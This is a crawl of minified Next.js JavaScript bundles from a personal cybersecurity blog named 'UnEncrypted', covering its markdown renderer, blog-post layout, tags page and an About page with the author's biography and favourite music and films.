0,[Ge(e,t.overrides),c({},r,a,{className:Ce(null==r?void 0:r.className,a.className)||void 0})].concat([].slice.call(arguments,2)))}function K(e){var n=!1;t.forceInline?n=!0:t.forceBlock||(n=!1===F.test(e));var c=ye(he(n?e:e.replace(ce,"")+"\n\n",{inline:n}));if(null===t.wrapper)return c;var i,o=t.wrapper||(n?"span":"div");if(c.length>1||t.forceWrapper)i=c;else{if(1===c.length)return"string"==typeof(i=c[0])?r("span",{key:"outer"},i):i;i=null}return a.createElement(o,{key:"outer"},i)}function V(e){var t=e.match(u);return t?t.reduce((function(e,t,n){var r,c=t.indexOf("=");if(-1!==c){var l=(r=t.slice(0,c),-1!==r.indexOf("-")&&null===r.match(L)&&(r=r.replace(Z,(function(e,t){return t.toUpperCase()}))),r).trim(),s=function(e){return e?(i.test(e.charAt(0))&&(e=e.substr(1)),i.test(e.charAt(e.length-1))&&(e=e.substr(0,e.length-1)),e):""}(t.slice(c+1).trim()),u=o[l]||l,p=e[u]=function(e,t){return"style"===e?t.split(/;\s?/).reduce((function(e,t){var n=t.slice(0,t.indexOf(":"));return e[n.replace(/(-[a-z])/g,(function(e){return e[1].toUpperCase()}))]=t.slice(n.length+1).trim(),e}),{}):"href"===e?Ne(t):(t.match(I)&&(t=t.slice(1,t.length-1)),"true"===t||"false"!==t&&t)}(l,s);"string"==typeof p&&(S.test(p)||_.test(p))&&(e[u]=a.cloneElement(K(p.trim()),{key:n}))}else"style"!==t&&(e[o[t]||t]=!0);return e}),{}):void 0}var J=[],Q={},Y={blockQuote:{match:je(f),order:Me.HIGH,parse:function(e,t,n){return{content:t(e[0].replace(m,""),n)}},react:function(e,t,n){return r("blockquote",{key:n.key},t(e.content,n))}},breakLine:{match:we(g),order:Me.HIGH,parse:_e,react:function(e,t,n){return r("br",{key:n.key})}},breakThematic:{match:je(h),order:Me.HIGH,parse:_e,react:function(e,t,n){return r("hr",{key:n.key})}},codeBlock:{match:je(x),order:Me.MAX,parse:function(e){return{content:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,""),lang:void 0}},react:function(e,t,n){return r("pre",{key:n.key},r("code",{className:e.lang?"lang-"+e.lang:""},e.content))}},codeFenced:{match:je(y),order:Me.MAX,parse:function(e){return{content:e[3],lang:e[2]||void 0,type:"codeBlock"}}},codeInline:{match:be(v),order:Me.LOW,parse:function(e){return{content:e[2]}},react:function(e,t,n){return r("code",{key:n.key},e.content)}},footnote:{match:je(j),order:Me.MAX,parse:function(e){return J.push({footnote:e[2],identifier:e[1]}),{}},react:Ie},footnoteReference:{match:ke(w),order:Me.HIGH,parse:function(e){return{content:e[1],target:"#"+t.slugify(e[1])}},react:function(e,t,n){return r("a",{key:n.key,href:Ne(e.target)},r("sup",{key:n.key},e.content))}},gfmTask:{match:ke(H),order:Me.HIGH,parse:function(e){return{completed:"x"===e[1].toLowerCase()}},react:function(e,t,n){return r("input",{checked:e.completed,key:n.key,readOnly:!0,type:"checkbox"})}},heading:{match:je(A),order:Me.HIGH,parse:function(e,n,r){return{content:Ae(n,e[2],r),id:t.slugify(e[2]),level:e[1].length}},react:function(e,t,n){return e.tag="h"+e.level,r(e.tag,{id:e.id,key:n.key},t(e.content,n))}},headingSetext:{match:je(E),order:Me.MAX,parse:function(e,t,n){return{content:Ae(t,e[1],n),level:"="===e[2]?1:2,type:"heading"}}},htmlComment:{match:we(O),order:Me.HIGH,parse:function(){return{}},react:Ie},image:{match:be(fe),order:Me.HIGH,parse:function(e){return{alt:e[1],target:He(e[2]),title:e[3]}},react:function(e,t,n){return r("img",{key:n.key,alt:e.alt||void 0,title:e.title||void 0,src:Ne(e.target)})}},link:{match:ke(de),order:Me.LOW,parse:function(e,t,n){return{content:Ee(t,e[1],n),target:He(e[2]),title:e[3]}},react:function(e,t,n){return r("a",{key:n.key,href:Ne(e.target),title:e.title},t(e.content,n))}},linkAngleBraceStyleDetector:{match:ke(G),order:Me.MAX,parse:function(e){return{content:[{content:e[1],type:"text"}],target:e[1],type:"link"}}},linkBareUrlDetector:{match:function(e,t){return t.inAnchor?null:ke(C)(e,t)},order:Me.MAX,parse:function(e){return{content:[{content:e[1],type:"text"}],target:e[1],title:void 0,type:"link"}}},linkMailtoDetector:{match:ke(T),order:Me.MAX,parse:function(e){var t=e[1],n=e[1];return p.test(n)||(n="mailto:"+n),{content:[{content:t.replace("mailto:",""),type:"text"}],target:n,type:"link"}}},list:{match:function(e,t,n){var r=U.exec(n);return!r||!t._list&&t.inline?null:ue.exec(e=r[1]+e)},order:Me.HIGH,parse:function(e,t,n){var r=e[2],a=r.length>1,c=a?+r:void 0,i=e[0].replace(d,"\n").match(se),o=!1;return{items:i.map((function(e,r){var a=le.exec(e)[0].length,c=new RegExp("^ {1,"+a+"}","gm"),l=e.replace(c,"").replace(le,""),s=r===i.length-1,u=-1!==l.indexOf("\n\n")||s&&o;o=u;var p,d=n.inline,f=n._list;n._list=!0,u?(n.inline=!1,p=l.replace($,"\n\n")):(n.inline=!0,p=l.replace($,""));var m=t(p,n);return n.inline=d,n._list=f,m})),ordered:a,start:c}},react:function(e,t,n){return r(e.ordered?"ol":"ul",{key:n.key,start:e.start},e.items.map((function(e,a){return r("li",{key:a},t(e,n))})))}},newlineCoalescer:{match:je(k),order:Me.LOW,parse:_e,react:function(){return"\n"}},paragraph:{match:je(X),order:Me.LOW,parse:Le,react:function(e,t,n){return r("p",{key:n.key},t(e.content,n))}},ref:{match:ke(z),order:Me.MAX,parse:function(e){return Q[e[1]]={target:e[2],title:e[4]},{}},react:Ie},refImage:{match:be(B),order:Me.MAX,parse:function(e){return{alt:e[1]||void 0,ref:e[2]}},react:function(e,t,n){return r("img",{key:n.key,alt:e.alt,src:Ne(Q[e.ref].target),title:Q[e.ref].title})}},refLink:{match:ke(P),order:Me.MAX,parse:function(e,t,n){return{content:t(e[1],n),fallbackContent:t(e[0].replace(W,"\\$1"),n),ref:e[2]}},react:function(e,t,n){return Q[e.ref]?r("a",{key:n.key,href:Ne(Q[e.ref].target),title:Q[e.ref].title},t(e.content,n)):r("span",{key:n.key},t(e.fallbackContent,n))}},table:{match:je(R),order:Me.HIGH,parse:xe,react:function(e,t,n){return r("table",{key:n.key},r("thead",null,r("tr",null,e.header.map((function(a,c){return r("th",{key:c,style:ve(e,c)},t(a,n))})))),r("tbody",null,e.cells.map((function(a,c){return r("tr",{key:c},a.map((function(a,c){return r("td",{key:c,style:ve(e,c)},t(a,n))})))}))))}},tableSeparator:{match:function(e,t){return t.inTable?q.exec(e):null},order:Me.HIGH,parse:function(){return{type:"tableSeparator"}},react:function(){return" | "}},text:{match:we(ae),order:Me.MIN,parse:function(e){return{content:e[0].replace(M,(function(e,n){return t.namedCodesToUnicode[n]?t.namedCodesToUnicode[n]:e}))}},react:function(e){return e.content}},textBolded:{match:be(ee),order:Me.MED,parse:function(e,t,n){return{content:t(e[2],n)}},react:function(e,t,n){return r("strong",{key:n.key},t(e.content,n))}},textEmphasized:{match:be(te),order:Me.LOW,parse:function(e,t,n){return{content:t(e[2],n)}},react:function(e,t,n){return r("em",{key:n.key},t(e.content,n))}},textEscaped:{match:be(re),order:Me.HIGH,parse:function(e){return{content:e[1],type:"text"}}},textStrikethroughed:{match:be(ne),order:Me.LOW,parse:Le,react:function(e,t,n){return r("del",{key:n.key},t(e.content,n))}}};!0!==t.disableParsingRawHTML&&(Y.htmlBlock={match:we(S),order:Me.HIGH,parse:function(e,t,n){var r,a=e[3].match(ie),c=new RegExp("^"+a[1],"gm"),i=e[3].replace(c,""),o=(r=i,me.some((function(e){return e.test(r)}))?Se:Ae),l=e[1].toLowerCase(),u=-1!==s.indexOf(l);n.inAnchor=n.inAnchor||"a"===l;var p=u?e[3]:o(t,i,n);return n.inAnchor=!1,{attrs:V(e[2]),content:p,noInnerParse:u,tag:u?l:e[1]}},react:function(e,t,n){return r(e.tag,Object.assign({key:n.key},e.attrs),e.noInnerParse?e.content:t(e.content,n))}},Y.htmlSelfClosing={match:we(_),order:Me.HIGH,parse:function(e){return{attrs:V(e[2]||""),tag:e[1]}},react:function(e,t,n){return r(e.tag,Object.assign({},e.attrs,{key:n.key}))}});var oe,pe,he=function(e){var t=Object.keys(e);function n(r,a){for(var c=[],i="";r;)for(var o=0;o<t.length;){var l=t[o],s=e[l],u=s.match(r,a,i);if(u){var p=u[0];r=r.substring(p.length);var d=s.parse(u,n,a);null==d.type&&(d.type=l),c.push(d),i=p;break}o++}return c}return t.sort((function(t,n){var r=e[t].order,a=e[n].order;return r!==a?r-a:t<n?-1:1})),function(e,t){return n(function(e){return e.replace(b,"\n").replace(N,"").replace(D,"    ")}(e),t)}}(Y),ye=(pe=Y,oe=function(e,t,n){return pe[e.type].react(e,t,n)},function e(t,n){if(void 0===n&&(n={}),Array.isArray(t)){for(var r=n.key,a=[],c=!1,i=0;i<t.length;i++){n.key=i;var o=e(t[i],n),l="string"==typeof o;l&&c?a[a.length-1]+=o:a.push(o),c=l}return n.key=r,a}return oe(t,e,n)}),Oe=K(e);return J.length&&Oe.props.children.push(r("footer",{key:"footer"},J.map((function(e){return r("div",{id:t.slugify(e.identifier),key:e.identifier},e.identifier,ye(he(e.footnote,{inline:!0})))})))),Oe}function Ue(e){var t=e.children,n=e.options,r=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)t.indexOf(n=c[r])>=0||(a[n]=e[n]);return a}(e,["children","options"]);return a.cloneElement($e(t,n),r)}(Oe=Me||(Me={}))[Oe.MAX=0]="MAX",Oe[Oe.HIGH=1]="HIGH",Oe[Oe.MED=2]="MED",Oe[Oe.LOW=3]="LOW",Oe[Oe.MIN=4]="MIN";var Ze=n(4468),Re=n(2651),Xe=n(9583);var ze=function(e){var t=e.frontMatter;return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"text-center py-5",children:(0,r.jsxs)("button",{className:"bg-green-300 dark:bg-green-500 px-3 py-1 font-semibold text-white inline-flex items-center space-x-2 rounded",children:[(0,r.jsx)(Xe.fWC,{}),(0,r.jsx)("a",{className:"twitter-share-button",rel:"noopener noreferrer",target:"_blank",href:"https://twitter.com/intent/tweet?text=".concat(t.title," Writeup by @RedatoB&url=https://unencrypted.vercel.app/blog/").concat(t.title.split(" ").join("-").toLowerCase(),"&hashtags=").concat(t.tags),children:"Tweet"})]})})})},Be=n(8542),Pe=n(3750),We=n(1664),Fe=function(){return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("p",{className:"my-5 text-base md:text-sm text-green-300 dark:text-green-500 font-bold",children:["<",(0,r.jsx)(We.default,{href:"/",children:(0,r.jsx)("a",{className:"text-base md:text-sm font-bold no-underline hover:underline",children:"BACK TO BLOG"})})]})})},De=n(9008),qe=n(7757),Ke=n.n(qe),Ve=n(2137),Je=n(5723);function Qe(){return Ye.apply(this,arguments)}function Ye(){return(Ye=(0,Ve.Z)(Ke().mark((function e(){var t,n=arguments;return Ke().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch.apply(void 0,n);case 2:return t=e.sent,e.abrupt("return",t.json());case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function et(e){var t=e.slug,n=(0,Je.ZP)("/api/views/".concat(t),Qe).data,r=new Number(null===n||void 0===n?void 0:n.total);return(0,a.useEffect)((function(){fetch("/api/views/".concat(t),{method:"POST"})}),[t]),"".concat(r>0?r.toLocaleString():"\u2013\u2013\u2013"," views")}var tt=n(2176),nt=function(e){var t=e.source,n=e.frontMatter,a=n.title.split(" ").join("-").toLowerCase();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(De.default,{children:[(0,r.jsxs)("title",{children:["UnEncrypted | ",n.title]}),(0,r.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,r.jsx)("meta",{name:"description",content:n.summary}),(0,r.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,r.jsx)(tt.Z,{title:"UnEncrypted | ".concat(n.title),description:n.summary,imageURL:"https://unencrypted.vercel.app".concat(n.image),imageALT:"https://unencrypted.vercel.app".concat(n.image),url:"https://unencrypted.vercel.app/blog/".concat(a)})]}),(0,r.jsx)("div",{className:"bg-white dark:bg-gray-900",children:(0,r.jsxs)("div",{className:"min-h-screen relative",children:[(0,r.jsx)(Ze.Z,{}),(0,r.jsxs)("div",{className:"py-24",children:[(0,r.jsxs)("div",{className:"py-5 max-w-4xl mx-auto rounded-lg shadow-lg bg-white dark:bg-gray-900 px-12",children:[(0,r.jsx)(Fe,{}),(0,r.jsx)("img",{className:"object-cover w-full h-72",src:n.image,alt:"Article Image"}),(0,r.jsx)("div",{className:"my-4 flex flex-col items-center",children:(0,r.jsx)("div",{className:"justify-around",children:n.tags.map((function(e,t){return(0,r.jsx)(Be.Z,{link:"/tags/".concat(e.toUpperCase()),tag:e},t)}))})}),(0,r.jsx)("p",{className:"text-5xl flex flex-col items-center",children:(0,r.jsx)(Pe.evw,{})}),(0,r.jsxs)("div",{className:"prose prose-green max-w-none md:prose-lg lg:prose-xl text-gray-900 dark:text-gray-50",children:[(0,r.jsx)("h1",{className:"text-gray-900 dark:text-gray-50",children:n.title}),(0,r.jsx)("div",{className:"blogLayout",children:(0,r.jsx)(Ue,{children:t})})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("p",{className:"text-5xl pb-2",children:(0,r.jsx)(Pe.evw,{})}),(0,r.jsx)("p",{className:"text-2xl pb-2",children:"Thanks for reading!!!"}),(0,r.jsx)("p",{className:"mx-2 font-semibold text-gray-700 dark:text-gray-100",children:n.author}),(0,r.jsx)("p",{className:"mx-2 font-semibold text-gray-700 dark:text-gray-100",children:(0,r.jsx)(et,{slug:n.title.split(" ").join("-").toLowerCase()})})]})]}),(0,r.jsx)(ze,{frontMatter:n})]}),(0,r.jsx)(Re.Z,{})]})})]})},rt=!0;function at(e){var t=e.source,n=e.frontMatter;return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(nt,{source:t,frontMatter:n})})}},4163:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return n(5036)}])}},function(e){e.O(0,[980,415,617,874,609,445,13,396,93,498,774,888,179],(function(){return t=4163,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/tags-ecb1a7b151c5e69a299c.js
body_size: 482
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[165],{2176:function(e,t,n){"use strict";var a=n(5893);t.Z=function(e){var t=e.title,n=e.description,r=e.imageURL,s=e.imageALT,i=e.url;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("meta",{property:"og:title",content:t}),(0,a.jsx)("meta",{property:"og:description",content:n}),(0,a.jsx)("meta",{property:"og:image",content:r}),(0,a.jsx)("meta",{property:"og:url",content:i}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,a.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,a.jsx)("meta",{name:"twitter:image:alt",content:s}),(0,a.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,a.jsx)("meta",{name:"twitter:title",content:t}),(0,a.jsx)("meta",{name:"twitter:description",content:n}),(0,a.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,a.jsx)("meta",{name:"twitter:image",content:r})]})}},3459:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return l},default:function(){return o}});var a=n(5893),r=n(9008),s=n(2651),i=n(4468),c=n(1664),d=function(e){var t=e.tags;return(0,a.jsxs)("div",{className:"pt-24 px-12 mx-auto max-w-4xl",children:[(0,a.jsxs)("div",{className:"flex flex-col items-start justify-start divide-y divide-gray-200 dark:divide-gray-700 md:justify-center md:items-center md:divide-y-0 md:flex-row md:space-x-6",children:[(0,a.jsx)("div",{className:"pt-6 pb-8 space-x-2 md:space-y-5",children:(0,a.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14 md:border-r-2 md:px-6",children:"Tags"})}),(0,a.jsxs)("div",{className:"flex flex-wrap max-w-lg",children:[0===t.length&&"No tags found.",t.map((function(e,t){return(0,a.jsxs)("div",{className:"mt-2 mb-2 mr-5",children:[(0,a.jsx)(c.default,{href:"/tags/".concat(e[0]),children:(0,a.jsx)("a",{className:"mr-3 text-sm font-medium text-green-300 dark:text-green-500 uppercase hover:text-green-500 dark:hover:text-green-300",children:e[0]})}),(0,a.jsx)(c.default,{href:"/tags/".concat(e[0]),children:(0,a.jsx)("a",{className:"-ml-2 text-sm font-semibold text-gray-600 uppercase dark:text-gray-300",children:"(".concat(e[1],")")})})]},t)}))]})]}),(0,a.jsx)("div",{className:"border-t border-green-300 dark:border-green-500 mb-1"})]})},m=n(2176),l=!0;function o(e){var t=e.tagCount;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(r.default,{children:[(0,a.jsx)("title",{children:"UnEncrypted | Tags"}),(0,a.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,a.jsx)("meta",{name:"description",content:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js."}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,a.jsx)(m.Z,{title:"UnEncrypted | Tags",description:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js.",imageURL:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",imageALT:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",url:"https://unencrypted.vercel.app/tags"})]}),(0,a.jsx)("div",{className:"bg-white dark:bg-gray-900",children:(0,a.jsxs)("div",{className:"min-h-screen relative",children:[(0,a.jsx)(i.Z,{}),(0,a.jsx)(d,{tags:t}),(0,a.jsx)(s.Z,{})]})})]})}},2725:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/tags",function(){return n(3459)}])}},function(e){e.O(0,[980,415,617,874,609,396,498,774,888,179],(function(){return t=2725,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/about-169b65133195bb08cead.js
body_size: 2337
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[521],{2176:function(e,t,r){"use strict";var a=r(5893);t.Z=function(e){var t=e.title,r=e.description,n=e.imageURL,s=e.imageALT,i=e.url;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("meta",{property:"og:title",content:t}),(0,a.jsx)("meta",{property:"og:description",content:r}),(0,a.jsx)("meta",{property:"og:image",content:n}),(0,a.jsx)("meta",{property:"og:url",content:i}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,a.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,a.jsx)("meta",{name:"twitter:image:alt",content:s}),(0,a.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,a.jsx)("meta",{name:"twitter:title",content:t}),(0,a.jsx)("meta",{name:"twitter:description",content:r}),(0,a.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,a.jsx)("meta",{name:"twitter:image",content:n})]})}},4984:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return T}});var a=r(5893),n=r(2651),s=r(4468),i=r(7735),l=r(6893),d=r(5155),o=r(5131),c=r.n(o),m={name:"Reda BELHAJ",summary:["BELHAJ Reda: Cybersecurity Engineer and Analyst.",'Ever since I was a kid, Computer science has been my passion. I still remember sitting in front of my Desktop loading some "Hello, World!" Tutorials, It was almost magic, being able to get the computers to do whatever I program it to do. Throughout middle and high school, I was a math lover, so I started working on Calculator programs, I spent an embarrassing amount of time struggling with books.',"This passion still carries me through my education at the International University of Rabat.There were more resources available to me than I ever could have imagined as a kid, I study new languages, algorithms, technologies, operating systems, and mathematics.",'Decide, Learn, Execute and Share those are my steps to create, "Real Artists Ship"- Steve Jobs']},x={name:["Dark Times","\u0393. Mosa\xefque solitaire","Starboy","Die For You","Rose Golden","After Hours","FML","Amnesie","Redbone","m.A.A.d city"],artist:["The Weeknd, Ed Sheeran","Damso","The Weeknd","The Weeknd","Kid Cudi","The Weeknd","Kanye West","The Weeknd","Childish Gambino","Kendrick Lamar, MC Eiht"]},g={name:["Forrest gump ","The godfather","Pulp fiction","American gangster","Dark knight","Django unchained","Due date","Inglorious basterds","The gentleman","The Irishman"],artist:["Robert Zemeckis","Francis Ford Coppola","Quentin Tarantino","Ridley Scott","Christopher Nolan","Quentin Tarantino","Todd Phillips","Quentin Tarantino","Guy Ritchie","Martin Scorsese"]},h=["Call of Duty","CTF","Blogging","Running","FootBall","Volunteer Work","Game Dev","Sneakers","Music","Sprite","Basketball","CyberSecurity","Moroccan food","League of Legends","The Weeknd","Open Source","Harry Potter","TailwindCSS","Cooking","Movies"],p=r(9352),u=function(){return(0,a.jsxs)("section",{children:[(0,a.jsxs)("div",{className:"flex justify-between items-center",children:[(0,a.jsx)("div",{className:"w-2/5 border-t border-green-300 dark:border-green-500 mb-1"}),(0,a.jsx)(p.iB2,{size:56,className:"text-green-300 dark:text-green-500"}),(0,a.jsx)("div",{className:"w-2/5 border-t border-green-300 dark:border-green-500 mb-1"})]}),(0,a.jsx)(c(),{velocity:7,children:h.map((function(e,t){return(0,a.jsx)("p",{className:"text-2xl lg:text-3xl font-extrabold text-green-300 dark:text-green-500 ml-16",children:e},t)}))}),(0,a.jsx)("div",{className:"w-full border-t border-green-300 dark:border-green-500 mb-1 mt-7"})]})},j=r(5675),y=function(){return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:"pt-20 px-10 mx-auto max-w-7xl",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("div",{className:"pt-6 pb-8 space-y-2 md:space-y-5",children:(0,a.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:"About Me"})}),(0,a.jsx)("div",{className:"border-t border-green-300 dark:border-green-500",children:(0,a.jsxs)("div",{className:"items-start space-y-2 xl:grid xl:grid-cols-3 xl:gap-x-8 xl:space-y-0",children:[(0,a.jsxs)("div",{className:"flex flex-col items-center pt-8 space-x-2",children:[(0,a.jsx)(j.default,{src:"https://avatars.githubusercontent.com/u/58605073?v=4",alt:"avatar",width:192,height:192,className:"w-48 h-48 rounded-full"}),(0,a.jsx)("h3",{className:"pt-4 pb-2 text-2xl font-bold leading-8 tracking-tight text-gray-900 dark:text-gray-50",children:m.name}),(0,a.jsx)("div",{className:"text-gray-900 dark:text-gray-50",children:"Computer Science Student"}),(0,a.jsx)("div",{className:"text-gray-900 dark:text-gray-50",children:"International University of Rabat"}),(0,a.jsxs)("span",{className:"flex pt-6 space-x-3 text-gray-900 dark:text-gray-50",children:[(0,a.jsx)("a",{className:"ml-4",href:"mailto:reda.belhaajj@gmail.com",rel:"noopener noreferrer",target:"_blank",children:(0,a.jsx)(d.tzA,{})}),(0,a.jsx)("a",{className:"ml-4",href:"https://github.com/Reda-BELHAJ",rel:"noopener noreferrer",target:"_blank",children:(0,a.jsx)(i.pZu,{})}),(0,a.jsx)("a",{className:"ml-4",href:"https://www.linkedin.com/in/reda-belhaj/",rel:"noopener noreferrer",target:"_blank",children:(0,a.jsx)(l.qOw,{})}),(0,a.jsx)("a",{className:"ml-4",href:"https://twitter.com/RedatoB",rel:"noopener noreferrer",target:"_blank",children:(0,a.jsx)(i.mWf,{})})]})]}),(0,a.jsxs)("div",{className:"pt-8 pb-8 text-gray-900 dark:text-gray-50 max-w-none xl:col-span-2 text-justify",children:[m.summary.map((function(e,t){return(0,a.jsxs)("div",{children:[(0,a.jsx)("p",{children:e}),(0,a.jsx)("br",{})]},t)})),(0,a.jsx)(u,{})]})]})})]})})})},b=r(9583),f=function(e){var t=e.information,r=e.dir;return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:"overflow-x-auto mt-6 mb-20",children:(0,a.jsxs)("table",{className:"table-auto border-collapse w-full",children:[(0,a.jsx)("thead",{children:(0,a.jsxs)("tr",{className:"rounded-lg text-sm font-medium text-left",children:[(0,a.jsx)("th",{className:"px-4 py-2 text-green-300 dark:text-green-500",children:(0,a.jsx)(b.bdS,{})}),(0,a.jsx)("th",{className:"px-4 py-2 text-gray-900 dark:text-gray-50",children:"Title"}),(0,a.jsx)("th",{className:"px-4 py-2 text-gray-900 dark:text-gray-50",children:r})]})}),(0,a.jsx)("tbody",{className:"text-sm font-normal text-gray-900 dark:text-gray-50",children:t.name.map((function(e,r){return(0,a.jsxs)("tr",{className:"hover:bg-gray-100 dark:hover:bg-gray-600 border-b border-gray-200 py-10",children:[(0,a.jsx)("td",{className:"px-4 py-4 ",children:r+1}),(0,a.jsx)("td",{className:"px-4 py-4",children:e}),(0,a.jsx)("td",{className:"px-4 py-4",children:t.artist[r]})]},r)}))})]})})})},k=function(){return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"px-10 mx-auto max-w-7xl",children:[(0,a.jsx)("div",{className:"pt-6 pb-8 space-y-2 md:space-y-5",children:(0,a.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:"Top Tracks"})}),(0,a.jsx)("div",{className:"border-t border-green-300 dark:border-green-500",children:(0,a.jsxs)("div",{className:"pt-8 text-gray-900 dark:text-gray-50 max-w-none xl:col-span-2 text-justify",children:["Curious what I'm currently listening to? Here's my top tracks on Spotify.",(0,a.jsx)(f,{information:x,dir:"Artist"})]})})]})})})},v=r(9008),w=r(2176),N=function(){return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"pb-20 px-10 mx-auto max-w-7xl",children:[(0,a.jsx)("div",{className:"pt-6 pb-8 space-y-2 md:space-y-5",children:(0,a.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:"My Favorite Movies"})}),(0,a.jsx)("div",{className:"border-t border-green-300 dark:border-green-500",children:(0,a.jsxs)("div",{className:"pt-8 text-gray-900 dark:text-gray-50 max-w-none xl:col-span-2 text-justify",children:["Curious what my 10 favorite movies all time.",(0,a.jsx)(f,{information:g,dir:"Director"})]})})]})})})},T=function(){return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.default,{children:[(0,a.jsx)("title",{children:"UnEncrypted | About me"}),(0,a.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,a.jsx)("meta",{name:"description",content:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js."}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,a.jsx)(w.Z,{title:"UnEncrypted | About me",description:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js.",imageURL:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",imageALT:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",url:"https://unencrypted.vercel.app/about"})]}),(0,a.jsxs)("div",{className:"min-h-screen relative bg-white dark:bg-gray-900",children:[(0,a.jsx)(s.Z,{}),(0,a.jsx)(y,{}),(0,a.jsx)(k,{}),(0,a.jsx)(N,{}),(0,a.jsx)(n.Z,{})]})]})}},8961:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/about",function(){return r(4984)}])}},function(e){e.O(0,[980,415,617,874,609,445,937,158,396,757,498,774,888,179],(function(){return t=8961,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/de71a805-82359adb613f092c6533.js
body_size: -290
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[90],{9327:function(t,n,c){"use strict";c.d(n,{d2D:function(){return r}});var e=c(4405);function r(t){return(0,e.w_)({tag:"svg",attr:{version:"1.2",baseProfile:"tiny",viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"M10.586 6.586c-.781.779-.781 2.047 0 2.828l1.586 1.586h-7.244c-1.104 0-2 .895-2 2 0 1.104.896 2 2 2h7.244l-1.586 1.586c-.781.779-.781 2.047 0 2.828.391.391.902.586 1.414.586s1.023-.195 1.414-.586l6.414-6.414-6.414-6.414c-.781-.781-2.047-.781-2.828 0z"}}]})(t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/545f34e4-b0b873112c237bbadc75.js
body_size: -185
content:
